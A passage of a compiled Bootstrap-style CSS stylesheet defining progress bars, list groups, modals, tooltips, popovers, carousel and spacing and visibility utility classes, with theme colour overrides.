  border-radius: 0.25rem; }



base::-moz-progress-bar,

.progress[value] {

  background-color: #eee;

  border-radius: 0.25rem; }



@media screen and (min-width: 0\0) {

  .progress {

    background-color: #eee;

    border-radius: 0.25rem; }



  .progress-bar {

    display: inline-block;

    height: 1rem;

    text-indent: -999rem;

    background-color: #0074d9;

    border-bottom-left-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }



  .progress[width="100%"] {

    border-bottom-right-radius: 0.25rem;

    border-top-right-radius: 0.25rem; } }

.progress-striped[value]::-webkit-progress-value {

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-size: 1rem 1rem; }



.progress-striped[value]::-moz-progress-bar {

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-size: 1rem 1rem; }



.progress-striped[value]::-ms-fill {

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-size: 1rem 1rem; }



@media screen and (min-width: 0\0) {

  .progress-bar-striped {

    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

    background-size: 1rem 1rem; } }

.progress-animated[value]::-webkit-progress-value {

  animation: progress-bar-stripes 2s linear infinite; }



.progress-animated[value]::-moz-progress-bar {

  animation: progress-bar-stripes 2s linear infinite; }



@media screen and (min-width: 0\0) {

  .progress-animated .progress-bar-striped {

    animation: progress-bar-stripes 2s linear infinite; } }

.progress-success[value]::-webkit-progress-value {

  background-color: #5cb85c; }

.progress-success[value]::-moz-progress-bar {

  background-color: #5cb85c; }

.progress-success[value]::-ms-fill {

  background-color: #5cb85c; }

@media screen and (min-width: 0\0) {

  .progress-success .progress-bar {

    background-color: #5cb85c; } }



.progress-info[value]::-webkit-progress-value {

  background-color: #5bc0de; }

.progress-info[value]::-moz-progress-bar {

  background-color: #5bc0de; }

.progress-info[value]::-ms-fill {

  background-color: #5bc0de; }

@media screen and (min-width: 0\0) {

  .progress-info .progress-bar {

    background-color: #5bc0de; } }



.progress-warning[value]::-webkit-progress-value {

  background-color: #f0ad4e; }

.progress-warning[value]::-moz-progress-bar {

  background-color: #f0ad4e; }

.progress-warning[value]::-ms-fill {

  background-color: #f0ad4e; }

@media screen and (min-width: 0\0) {

  .progress-warning .progress-bar {

    background-color: #f0ad4e; } }



.progress-danger[value]::-webkit-progress-value {

  background-color: #d9534f; }

.progress-danger[value]::-moz-progress-bar {

  background-color: #d9534f; }

.progress-danger[value]::-ms-fill {

  background-color: #d9534f; }

@media screen and (min-width: 0\0) {

  .progress-danger .progress-bar {

    background-color: #d9534f; } }



.media,

.media-body {

  overflow: hidden; }



.media-body {

  width: 10000px; }



.media-left,

.media-right,

.media-body {

  display: table-cell;

  vertical-align: top; }



.media-middle {

  vertical-align: middle; }



.media-bottom {

  vertical-align: bottom; }



.media-object {

  display: block; }

  .media-object.img-thumbnail {

    max-width: none; }



.media-right {

  padding-left: 10px; }



.media-left {

  padding-right: 10px; }



.media-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.media-list {

  padding-left: 0;

  list-style: none; }



.list-group {

  padding-left: 0;

  margin-bottom: 0; }



.list-group-item {

  position: relative;

  display: block;

  padding: 0.75rem 1.25rem;

  margin-bottom: -1px;

  background-color: #fff;

  border: 1px solid #ddd; }

  .list-group-item:first-child {

    border-top-right-radius: 0.25rem;

    border-top-left-radius: 0.25rem; }

  .list-group-item:last-child {

    margin-bottom: 0;

    border-bottom-right-radius: 0.25rem;

    border-bottom-left-radius: 0.25rem; }

  .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {

    color: #818a91;

    cursor: not-allowed;

    background-color: #eceeef; }

    .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {

      color: inherit; }

    .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {

      color: #818a91; }

  .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {

    z-index: 2;

    color: #fff;

    text-decoration: none;

    background-color: #0275d8;

    border-color: #0275d8; }

    .list-group-item.active .list-group-item-heading,

    .list-group-item.active .list-group-item-heading > small,

    .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,

    .list-group-item.active:focus .list-group-item-heading > small,

    .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,

    .list-group-item.active:hover .list-group-item-heading > small,

    .list-group-item.active:hover .list-group-item-heading > .small {

      color: inherit; }

    .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {

      color: #a8d6fe; }



.list-group-flush .list-group-item {

  border-right: 0;

  border-left: 0;

  border-radius: 0; }



.list-group-item-action {

  width: 100%;

  color: #555;

  text-align: inherit; }

  .list-group-item-action .list-group-item-heading {

    color: #333; }

  .list-group-item-action:focus, .list-group-item-action:hover {

    color: #555;

    text-decoration: none;

    background-color: #f5f5f5; }



.list-group-item-success {

  color: #3c763d;

  background-color: #dff0d8; }



a.list-group-item-success,

button.list-group-item-success {

  color: #3c763d; }

  a.list-group-item-success .list-group-item-heading,

  button.list-group-item-success .list-group-item-heading {

    color: inherit; }

  a.list-group-item-success:focus, a.list-group-item-success:hover,

  button.list-group-item-success:focus,

  button.list-group-item-success:hover {

    color: #3c763d;

    background-color: #d0e9c6; }

  a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover,

  button.list-group-item-success.active,

  button.list-group-item-success.active:focus,

  button.list-group-item-success.active:hover {

    color: #fff;

    background-color: #3c763d;

    border-color: #3c763d; }



.list-group-item-info {

  color: #31708f;

  background-color: #d9edf7; }



a.list-group-item-info,

button.list-group-item-info {

  color: #31708f; }

  a.list-group-item-info .list-group-item-heading,

  button.list-group-item-info .list-group-item-heading {

    color: inherit; }

  a.list-group-item-info:focus, a.list-group-item-info:hover,

  button.list-group-item-info:focus,

  button.list-group-item-info:hover {

    color: #31708f;

    background-color: #c4e3f3; }

  a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover,

  button.list-group-item-info.active,

  button.list-group-item-info.active:focus,

  button.list-group-item-info.active:hover {

    color: #fff;

    background-color: #31708f;

    border-color: #31708f; }



.list-group-item-warning {

  color: #8a6d3b;

  background-color: #fcf8e3; }



a.list-group-item-warning,

button.list-group-item-warning {

  color: #8a6d3b; }

  a.list-group-item-warning .list-group-item-heading,

  button.list-group-item-warning .list-group-item-heading {

    color: inherit; }

  a.list-group-item-warning:focus, a.list-group-item-warning:hover,

  button.list-group-item-warning:focus,

  button.list-group-item-warning:hover {

    color: #8a6d3b;

    background-color: #faf2cc; }

  a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover,

  button.list-group-item-warning.active,

  button.list-group-item-warning.active:focus,

  button.list-group-item-warning.active:hover {

    color: #fff;

    background-color: #8a6d3b;

    border-color: #8a6d3b; }



.list-group-item-danger {

  color: #a94442;

  background-color: #f2dede; }



a.list-group-item-danger,

button.list-group-item-danger {

  color: #a94442; }

  a.list-group-item-danger .list-group-item-heading,

  button.list-group-item-danger .list-group-item-heading {

    color: inherit; }

  a.list-group-item-danger:focus, a.list-group-item-danger:hover,

  button.list-group-item-danger:focus,

  button.list-group-item-danger:hover {

    color: #a94442;

    background-color: #ebcccc; }

  a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover,

  button.list-group-item-danger.active,

  button.list-group-item-danger.active:focus,

  button.list-group-item-danger.active:hover {

    color: #fff;

    background-color: #a94442;

    border-color: #a94442; }



.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px; }



.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3; }



.embed-responsive {

  position: relative;

  display: block;

  height: 0;

  padding: 0;

  overflow: hidden; }

  .embed-responsive .embed-responsive-item,

  .embed-responsive iframe,

  .embed-responsive embed,

  .embed-responsive object,

  .embed-responsive video {

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 100%;

    border: 0; }



.embed-responsive-21by9 {

  padding-bottom: 42.85714%; }



.embed-responsive-16by9 {

  padding-bottom: 56.25%; }



.embed-responsive-4by3 {

  padding-bottom: 75%; }



.embed-responsive-1by1 {

  padding-bottom: 100%; }



.close {

  float: right;

  font-size: 1.5rem;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  opacity: .2; }

  .close:focus, .close:hover {

    color: #000;

    text-decoration: none;

    cursor: pointer;

    opacity: .5; }



button.close {

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

  -webkit-appearance: none; }



.modal-open {

  overflow: hidden; }



.modal {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1050;

  display: none;

  overflow: hidden;

  outline: 0; }

  .modal.fade .modal-dialog {

    transition: transform .3s ease-out;

    transform: translate(0, -25%); }

  .modal.in .modal-dialog {

    transform: translate(0, 0); }



.modal-open .modal {

  overflow-x: hidden;

  overflow-y: auto; }



.modal-dialog {

  position: relative;

  width: auto;

  margin: 10px; }



.modal-content {

  position: relative;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 0.3rem;

  outline: 0; }



.modal-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1040;

  background-color: #000; }

  .modal-backdrop.fade {

    opacity: 0; }

  .modal-backdrop.in {

    opacity: 0.5; }



.modal-header {

  padding: 15px;

  border-bottom: 1px solid #e5e5e5; }

  .modal-header::after {

    content: "";

    display: table;

    clear: both; }



.modal-header .close {

  margin-top: -2px; }



.modal-title {

  margin: 0;

  line-height: 1.5; }



.modal-body {

  position: relative;

  padding: 15px; }



.modal-footer {

  padding: 15px;

  text-align: right;

  border-top: 1px solid #e5e5e5; }

  .modal-footer::after {

    content: "";

    display: table;

    clear: both; }



.modal-scrollbar-measure {

  position: absolute;

  top: -9999px;

  width: 50px;

  height: 50px;

  overflow: scroll; }



@media (min-width: 576px) {

  .modal-dialog {

    max-width: 600px;

    margin: 30px auto; }



  .modal-sm {

    max-width: 300px; } }

@media (min-width: 992px) {

  .modal-lg {

    max-width: 900px; } }

.tooltip {

  position: absolute;

  z-index: 1070;

  display: block;

  font-family: "Poppins", sans-serif;

  font-style: normal;

  font-weight: normal;

  letter-spacing: normal;

  line-break: auto;

  line-height: 1.5;

  text-align: left;

  text-align: start;

  text-decoration: none;

  text-shadow: none;

  text-transform: none;

  white-space: normal;

  word-break: normal;

  word-spacing: normal;

  font-size: 12px;

  word-wrap: break-word;

  opacity: 0; }

  .tooltip.in {

    opacity: 0.9; }

  .tooltip.tooltip-top, .tooltip.bs-tether-element-attached-bottom {

    padding: 5px 0;

    margin-top: -3px; }

    .tooltip.tooltip-top .tooltip-inner::before, .tooltip.bs-tether-element-attached-bottom .tooltip-inner::before {

      bottom: 0;

      left: 50%;

      margin-left: -5px;

      content: "";

      border-width: 5px 5px 0;

      border-top-color: #000; }

  .tooltip.tooltip-right, .tooltip.bs-tether-element-attached-left {

    padding: 0 5px;

    margin-left: 3px; }

    .tooltip.tooltip-right .tooltip-inner::before, .tooltip.bs-tether-element-attached-left .tooltip-inner::before {

      top: 50%;

      left: 0;

      margin-top: -5px;

      content: "";

      border-width: 5px 5px 5px 0;

      border-right-color: #000; }

  .tooltip.tooltip-bottom, .tooltip.bs-tether-element-attached-top {

    padding: 5px 0;

    margin-top: 3px; }

    .tooltip.tooltip-bottom .tooltip-inner::before, .tooltip.bs-tether-element-attached-top .tooltip-inner::before {

      top: 0;

      left: 50%;

      margin-left: -5px;

      content: "";

      border-width: 0 5px 5px;

      border-bottom-color: #000; }

  .tooltip.tooltip-left, .tooltip.bs-tether-element-attached-right {

    padding: 0 5px;

    margin-left: -3px; }

    .tooltip.tooltip-left .tooltip-inner::before, .tooltip.bs-tether-element-attached-right .tooltip-inner::before {

      top: 50%;

      right: 0;

      margin-top: -5px;

      content: "";

      border-width: 5px 0 5px 5px;

      border-left-color: #000; }



.tooltip-inner {

  max-width: 200px;

  padding: 3px 8px;

  color: #fff;

  text-align: center;

  background-color: #000;

  border-radius: 0.25rem; }

  .tooltip-inner::before {

    position: absolute;

    width: 0;

    height: 0;

    border-color: transparent;

    border-style: solid; }



.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1060;

  display: block;

  max-width: 276px;

  padding: 1px;

  font-family: "Poppins", sans-serif;

  font-style: normal;

  font-weight: normal;

  letter-spacing: normal;

  line-break: auto;

  line-height: 1.5;

  text-align: left;

  text-align: start;

  text-decoration: none;

  text-shadow: none;

  text-transform: none;

  white-space: normal;

  word-break: normal;

  word-spacing: normal;

  font-size: 12px;

  word-wrap: break-word;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid rgba(0, 0, 0, 0.2);

  border-radius: 0.3rem; }

  .popover.popover-top, .popover.bs-tether-element-attached-bottom {

    margin-top: -10px; }

    .popover.popover-top::before, .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::before, .popover.bs-tether-element-attached-bottom::after {

      left: 50%;

      border-bottom-width: 0; }

    .popover.popover-top::before, .popover.bs-tether-element-attached-bottom::before {

      bottom: -11px;

      margin-left: -11px;

      border-top-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-top::after, .popover.bs-tether-element-attached-bottom::after {

      bottom: -10px;

      margin-left: -10px;

      border-top-color: #fff; }

  .popover.popover-right, .popover.bs-tether-element-attached-left {

    margin-left: 10px; }

    .popover.popover-right::before, .popover.popover-right::after, .popover.bs-tether-element-attached-left::before, .popover.bs-tether-element-attached-left::after {

      top: 50%;

      border-left-width: 0; }

    .popover.popover-right::before, .popover.bs-tether-element-attached-left::before {

      left: -11px;

      margin-top: -11px;

      border-right-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-right::after, .popover.bs-tether-element-attached-left::after {

      left: -10px;

      margin-top: -10px;

      border-right-color: #fff; }

  .popover.popover-bottom, .popover.bs-tether-element-attached-top {

    margin-top: 10px; }

    .popover.popover-bottom::before, .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::before, .popover.bs-tether-element-attached-top::after {

      left: 50%;

      border-top-width: 0; }

    .popover.popover-bottom::before, .popover.bs-tether-element-attached-top::before {

      top: -11px;

      margin-left: -11px;

      border-bottom-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-bottom::after, .popover.bs-tether-element-attached-top::after {

      top: -10px;

      margin-left: -10px;

      border-bottom-color: #f7f7f7; }

    .popover.popover-bottom .popover-title::before, .popover.bs-tether-element-attached-top .popover-title::before {

      position: absolute;

      top: 0;

      left: 50%;

      display: block;

      width: 20px;

      margin-left: -10px;

      content: "";

      border-bottom: 1px solid #f7f7f7; }

  .popover.popover-left, .popover.bs-tether-element-attached-right {

    margin-left: -10px; }

    .popover.popover-left::before, .popover.popover-left::after, .popover.bs-tether-element-attached-right::before, .popover.bs-tether-element-attached-right::after {

      top: 50%;

      border-right-width: 0; }

    .popover.popover-left::before, .popover.bs-tether-element-attached-right::before {

      right: -11px;

      margin-top: -11px;

      border-left-color: rgba(0, 0, 0, 0.25); }

    .popover.popover-left::after, .popover.bs-tether-element-attached-right::after {

      right: -10px;

      margin-top: -10px;

      border-left-color: #fff; }



.popover-title {

  padding: 8px 14px;

  margin: 0;

  font-size: 1rem;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 0.2375rem 0.2375rem 0 0; }

  .popover-title:empty {

    display: none; }



.popover-content {

  padding: 9px 14px; }



.popover::before,

.popover::after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid; }



.popover::before {

  content: "";

  border-width: 11px; }



.popover::after {

  content: "";

  border-width: 10px; }



.carousel {

  position: relative; }



.carousel-inner {

  position: relative;

  width: 100%;

  overflow: hidden; }

  .carousel-inner > .carousel-item {

    position: relative;

    display: none;

    transition: .6s ease-in-out left; }

    .carousel-inner > .carousel-item > img,

    .carousel-inner > .carousel-item > a > img {

      line-height: 1; }

    @media all and (transform-3d), (-webkit-transform-3d) {

      .carousel-inner > .carousel-item {

        transition: transform .6s ease-in-out;

        backface-visibility: hidden;

        perspective: 1000px; }

        .carousel-inner > .carousel-item.next, .carousel-inner > .carousel-item.active.right {

          left: 0;

          transform: translate3d(100%, 0, 0); }

        .carousel-inner > .carousel-item.prev, .carousel-inner > .carousel-item.active.left {

          left: 0;

          transform: translate3d(-100%, 0, 0); }

        .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right, .carousel-inner > .carousel-item.active {

          left: 0;

          transform: translate3d(0, 0, 0); } }

  .carousel-inner > .active,

  .carousel-inner > .next,

  .carousel-inner > .prev {

    display: block; }

  .carousel-inner > .active {

    left: 0; }

  .carousel-inner > .next,

  .carousel-inner > .prev {

    position: absolute;

    top: 0;

    width: 100%; }

  .carousel-inner > .next {

    left: 100%; }

  .carousel-inner > .prev {

    left: -100%; }

  .carousel-inner > .next.left,

  .carousel-inner > .prev.right {

    left: 0; }

  .carousel-inner > .active.left {

    left: -100%; }

  .carousel-inner > .active.right {

    left: 100%; }



.carousel-control {

  position: absolute;

  top: 0;

  bottom: 0;

  left: 0;

  width: 25px;

  font-size: 16px;

  color: #999;

  text-align: center;

  text-shadow: none;

  opacity: 1; }

  .carousel-control.left {

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }

  .carousel-control.right {

    right: 0;

    left: auto;

    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);

    background-repeat: repeat-x;

    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }

  .carousel-control:focus, .carousel-control:hover {

    color: #999;

    text-decoration: none;

    outline: 0;

    opacity: .9; }

  .carousel-control .icon-prev,

  .carousel-control .icon-next {

    position: absolute;

    top: 50%;

    z-index: 5;

    display: inline-block;

    width: 20px;

    height: 20px;

    margin-top: -10px;

    font-family: serif;

    line-height: 1; }

  .carousel-control .icon-prev {

    left: 50%;

    margin-left: -10px; }

  .carousel-control .icon-next {

    right: 50%;

    margin-right: -10px; }

  .carousel-control .icon-prev::before {

    content: "\2039"; }

  .carousel-control .icon-next::before {

    content: "\203a"; }



.carousel-indicators {

  position: absolute;

  bottom: 10px;

  left: 50%;

  z-index: 15;

  width: 60%;

  padding-left: 0;

  margin-left: -30%;

  text-align: center;

  list-style: none; }

  .carousel-indicators li {

    display: inline-block;

    width: 10px;

    height: 10px;

    margin: 1px;

    text-indent: -999px;

    cursor: pointer;

    background-color: transparent;

    border: 1px solid #fff;

    border-radius: 10px; }

  .carousel-indicators .active {

    width: 12px;

    height: 12px;

    margin: 0;

    background-color: #fff; }



.carousel-caption {

  position: absolute;

  right: 15%;

  bottom: 20px;

  left: 15%;

  z-index: 10;

  padding-top: 20px;

  padding-bottom: 20px;

  color: #fff;

  text-align: center;

  text-shadow: none; }

  .carousel-caption .btn {

    text-shadow: none; }



@media (min-width: 576px) {

  .carousel-control .icon-prev,

  .carousel-control .icon-next {

    width: 30px;

    height: 30px;

    margin-top: -15px;

    font-size: 30px; }

  .carousel-control .icon-prev {

    margin-left: -15px; }

  .carousel-control .icon-next {

    margin-right: -15px; }



  .carousel-caption {

    right: 20%;

    left: 20%;

    padding-bottom: 30px; }



  .carousel-indicators {

    bottom: 20px; } }

.align-baseline {

  vertical-align: baseline !important; }



.align-top {

  vertical-align: top !important; }



.align-middle {

  vertical-align: middle !important; }



.align-bottom {

  vertical-align: bottom !important; }



.align-text-bottom {

  vertical-align: text-bottom !important; }



.align-text-top {

  vertical-align: text-top !important; }



.bg-faded {

  background-color: #f7f7f9; }



.bg-primary {

  background-color: #f44d51 !important; }



a.bg-primary:focus, a.bg-primary:hover {

  background-color: #f11d22 !important; }



.bg-success {

  background-color: #4cbb6c !important; }



a.bg-success:focus, a.bg-success:hover {

  background-color: #3a9a56 !important; }



.bg-info {

  background-color: #5bc0de !important; }



a.bg-info:focus, a.bg-info:hover {

  background-color: #31b0d5 !important; }



.bg-warning {

  background-color: #ff9a52 !important; }



a.bg-warning:focus, a.bg-warning:hover {

  background-color: #ff7c1f !important; }



.bg-danger {

  background-color: #ff4c4c !important; }



a.bg-danger:focus, a.bg-danger:hover {

  background-color: #ff1919 !important; }



.bg-inverse {

  background-color: #373a3c !important; }



a.bg-inverse:focus, a.bg-inverse:hover {

  background-color: #1f2021 !important; }



.rounded {

  border-radius: 0.25rem; }



.rounded-top {

  border-top-right-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.rounded-right {

  border-bottom-right-radius: 0.25rem;

  border-top-right-radius: 0.25rem; }



.rounded-bottom {

  border-bottom-right-radius: 0.25rem;

  border-bottom-left-radius: 0.25rem; }



.rounded-left {

  border-bottom-left-radius: 0.25rem;

  border-top-left-radius: 0.25rem; }



.rounded-circle {

  border-radius: 50%; }



.clearfix::after {

  content: "";

  display: table;

  clear: both; }



.d-block {

  display: block !important; }



.d-inline-block {

  display: inline-block !important; }



.d-inline {

  display: inline !important; }



.float-xs-left {

  float: left !important; }



.float-xs-right {

  float: right !important; }



.float-xs-none {

  float: none !important; }



@media (min-width: 576px) {

  .float-sm-left {

    float: left !important; }



  .float-sm-right {

    float: right !important; }



  .float-sm-none {

    float: none !important; } }

@media (min-width: 768px) {

  .float-md-left {

    float: left !important; }



  .float-md-right {

    float: right !important; }



  .float-md-none {

    float: none !important; } }

@media (min-width: 992px) {

  .float-lg-left {

    float: left !important; }



  .float-lg-right {

    float: right !important; }



  .float-lg-none {

    float: none !important; } }

@media (min-width: 1200px) {

  .float-xl-left {

    float: left !important; }



  .float-xl-right {

    float: right !important; }



  .float-xl-none {

    float: none !important; } }

.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  padding: 0;

  margin: -1px;

  overflow: hidden;

  clip: rect(0, 0, 0, 0);

  border: 0; }



.sr-only-focusable:active, .sr-only-focusable:focus {

  position: static;

  width: auto;

  height: auto;

  margin: 0;

  overflow: visible;

  clip: auto; }



.w-100 {

  width: 100% !important; }



.h-100 {

  height: 100% !important; }



.mx-auto {

  margin-right: auto !important;

  margin-left: auto !important; }



.m-0 {

  margin: 0 0 !important; }



.mt-0 {

  margin-top: 0 !important; }



.mr-0 {

  margin-right: 0 !important; }



.mb-0 {

  margin-bottom: 0 !important; }



.ml-0 {

  margin-left: 0 !important; }



.mx-0 {

  margin-right: 0 !important;

  margin-left: 0 !important; }



.my-0 {

  margin-top: 0 !important;

  margin-bottom: 0 !important; }



.m-1 {

  margin: 1rem 1rem !important; }



.mt-1 {

  margin-top: 1rem !important; }



.mr-1 {

  margin-right: 1rem !important; }



.mb-1 {

  margin-bottom: 1rem !important; }



.ml-1 {

  margin-left: 1rem !important; }



.mx-1 {

  margin-right: 1rem !important;

  margin-left: 1rem !important; }



.my-1 {

  margin-top: 1rem !important;

  margin-bottom: 1rem !important; }



.m-2 {

  margin: 1.5rem 1.5rem !important; }



.mt-2 {

  margin-top: 1.5rem !important; }



.mr-2 {

  margin-right: 1.5rem !important; }



.mb-2 {

  margin-bottom: 1.5rem !important; }



.ml-2 {

  margin-left: 1.5rem !important; }



.mx-2 {

  margin-right: 1.5rem !important;

  margin-left: 1.5rem !important; }



.my-2 {

  margin-top: 1.5rem !important;

  margin-bottom: 1.5rem !important; }



.m-3 {

  margin: 3rem 3rem !important; }



.mt-3 {

  margin-top: 3rem !important; }



.mr-3 {

  margin-right: 3rem !important; }



.mb-3 {

  margin-bottom: 3rem !important; }



.ml-3 {

  margin-left: 3rem !important; }



.mx-3 {

  margin-right: 3rem !important;

  margin-left: 3rem !important; }



.my-3 {

  margin-top: 3rem !important;

  margin-bottom: 3rem !important; }



.p-0 {

  padding: 0 0 !important; }



.pt-0 {

  padding-top: 0 !important; }



.pr-0 {

  padding-right: 0 !important; }



.pb-0 {

  padding-bottom: 0 !important; }



.pl-0 {

  padding-left: 0 !important; }



.px-0 {

  padding-right: 0 !important;

  padding-left: 0 !important; }



.py-0 {

  padding-top: 0 !important;

  padding-bottom: 0 !important; }



.p-1 {

  padding: 1rem 1rem !important; }



.pt-1 {

  padding-top: 1rem !important; }



.pr-1 {

  padding-right: 1rem !important; }



.pb-1 {

  padding-bottom: 1rem !important; }



.pl-1 {

  padding-left: 1rem !important; }



.px-1 {

  padding-right: 1rem !important;

  padding-left: 1rem !important; }



.py-1 {

  padding-top: 1rem !important;

  padding-bottom: 1rem !important; }



.p-2 {

  padding: 1.5rem 1.5rem !important; }



.pt-2 {

  padding-top: 1.5rem !important; }



.pr-2 {

  padding-right: 1.5rem !important; }



.pb-2 {

  padding-bottom: 1.5rem !important; }



.pl-2 {

  padding-left: 1.5rem !important; }



.px-2 {

  padding-right: 1.5rem !important;

  padding-left: 1.5rem !important; }



.py-2 {

  padding-top: 1.5rem !important;

  padding-bottom: 1.5rem !important; }



.p-3 {

  padding: 3rem 3rem !important; }



.pt-3 {

  padding-top: 3rem !important; }



.pr-3 {

  padding-right: 3rem !important; }



.pb-3 {

  padding-bottom: 3rem !important; }



.pl-3 {

  padding-left: 3rem !important; }



.px-3 {

  padding-right: 3rem !important;

  padding-left: 3rem !important; }



.py-3 {

  padding-top: 3rem !important;

  padding-bottom: 3rem !important; }



.pos-f-t {

  position: fixed;

  top: 0;

  right: 0;

  left: 0;

  z-index: 1030; }



.text-justify {

  text-align: justify !important; }



.text-nowrap {

  white-space: nowrap !important; }



.text-truncate {

  overflow: hidden;

  text-overflow: ellipsis;

  white-space: nowrap; }



.text-xs-left {

  text-align: left !important; }



.text-xs-right {

  text-align: right !important; }



.text-xs-center {

  text-align: center !important; }



@media (min-width: 576px) {

  .text-sm-left {

    text-align: left !important; }



  .text-sm-right {

    text-align: right !important; }



  .text-sm-center {

    text-align: center !important; } }

@media (min-width: 768px) {

  .text-md-left {

    text-align: left !important; }



  .text-md-right {

    text-align: right !important; }



  .text-md-center {

    text-align: center !important; } }

@media (min-width: 992px) {

  .text-lg-left {

    text-align: left !important; }



  .text-lg-right {

    text-align: right !important; }



  .text-lg-center {

    text-align: center !important; } }

@media (min-width: 1200px) {

  .text-xl-left {

    text-align: left !important; }



  .text-xl-right {

    text-align: right !important; }



  .text-xl-center {

    text-align: center !important; } }

.text-lowercase {

  text-transform: lowercase !important; }



.text-uppercase {

  text-transform: uppercase !important; }



.text-capitalize {

  text-transform: capitalize !important; }



.font-weight-normal {

  font-weight: normal; }



.font-weight-bold {

  font-weight: bold; }



.font-italic {

  font-style: italic; }



.text-white {

  color: #fff !important; }



.text-muted {

  color: #acaaa6 !important; }



a.text-muted:focus, a.text-muted:hover {

  color: #93918c !important; }



.text-primary {

  color: #f44d51 !important; }



a.text-primary:focus, a.text-primary:hover {

  color: #f11d22 !important; }



.text-success {

  color: #4cbb6c !important; }



a.text-success:focus, a.text-success:hover {

  color: #3a9a56 !important; }



.text-info {

  color: #5bc0de !important; }



a.text-info:focus, a.text-info:hover {

  color: #31b0d5 !important; }



.text-warning {

  color: #ff9a52 !important; }



a.text-warning:focus, a.text-warning:hover {

  color: #ff7c1f !important; }



.text-danger {

  color: #ff4c4c !important; }



a.text-danger:focus, a.text-danger:hover {

  color: #ff1919 !important; }



.text-gray-dark {

  color: #878787 !important; }



a.text-gray-dark:focus, a.text-gray-dark:hover {

  color: #6e6e6e !important; }



.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0; }



.invisible {

  visibility: hidden !important; }



.hidden-xs-up {

  display: none !important; }



@media (max-width: 575px) {

  .hidden-xs-down {

    display: none !important; } }



@media (min-width: 576px) {

  .hidden-sm-up {

    display: none !important; } }



@media (max-width: 767px) {

  .hidden-sm-down {

    display: none !important; } }



@media (min-width: 768px) {

  .hidden-md-up {

    display: none !important; } }



@media (max-width: 991px) {

  .hidden-md-down {

    display: none !important; } }



@media (min-width: 992px) {

  .hidden-lg-up {

    display: none !important; } }



@media (max-width: 1199px) {

  .hidden-lg-down {

    display: none !important; } }



@media (min-width: 1200px) {

  .hidden-xl-up {

    display: none !important; } }



.hidden-xl-down {

  display: none !important; }



.visible-print-block {

  display: none !important; }

  @media print {

    .visible-print-block {

      display: block !important; } }



.visible-print-inline {

  display: none !important; }

  @media print {

    .visible-print-inline {

      display: inline !important; } }



.visible-print-inline-block {

  display: none !important; }

  @media print {

    .visible-print-inline-block {

      display: inline-block !important; } }



@media print {

  .hidden-print {

    display: none !important; } }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

.container {

  margin-left: auto;

  margin-right: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container::after {

    content: "";

    display: table;

    clear: both; }

